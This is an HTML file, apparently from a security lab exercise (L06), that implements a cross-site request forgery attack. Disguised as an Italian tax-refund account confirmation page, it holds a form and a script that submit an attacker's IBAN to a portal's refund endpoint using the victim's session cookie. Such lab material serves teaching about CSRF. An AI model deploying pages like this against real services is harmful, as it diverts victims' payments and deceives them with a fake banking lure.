
<file: servizi/esca/csrf.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <title>Estratto conto</title>
    <style>
        body { font: 16px/1.6 system-ui, sans-serif; max-width: 34rem; margin: 3rem auto; padding: 0 1rem; }
        label { display: block; margin-top: 1rem; font-weight: 600; }
        input { width: 100%; padding: .6rem; margin-top: .3rem; box-sizing: border-box; }
        button { margin-top: 1.2rem; padding: .7rem 1.2rem; background: #1a5fb4; color: #fff; border: 0; border-radius: 4px; font-size: 1rem; cursor: pointer; }
        .nota { color: #666; font-size: .85rem; margin-top: 2rem; }
    </style>
</head>
<body>
<h1>Estratto conto</h1>
<p>Verifica del conto per l'accredito del rimborso fiscale.</p>

<!--
    Pagina d'attacco (laboratorio L06).
    Il form punta al modulo legacy del portale, quello che usa il cookie di sessione:
    la richiesta parte dal browser della vittima e viaggia con le sue credenziali.
    Con il portale aperto in un'altra scheda, basta premere il pulsante.
-->
<form method="POST" action="http://127.0.0.1:8081/sportello/rimborso/1/iban" id="modulo">
    <label for="pratica">Pratica</label>
    <input id="pratica" name="pratica" value="1" inputmode="numeric">

    <label for="iban">IBAN di accredito</label>
    <input id="iban" name="iban" value="IT60X0542811101000000123456">

    <button type="submit">Conferma il conto</button>
</form>

<script>
    // L'indirizzo del portale dipende da come è raggiungibile in aula: l'attaccante lo conosce,
    // qui si ricava dall'host da cui è servita la pagina, così funziona anche da un telefono
    // o da un portatile collegato alla tailnet.
    document.getElementById('modulo').action =
        `http://${location.hostname}:8081/sportello/rimborso/1/iban`;
</script>

<p class="nota">
    Nel laboratorio l'indirizzo del modulo si cambia qui sopra nel sorgente della pagina.
    Se il portale non ha una sessione aperta, la richiesta viene rifiutata: è il senso del
    laboratorio, non un guasto.
</p>
</body>
</html>
</file>
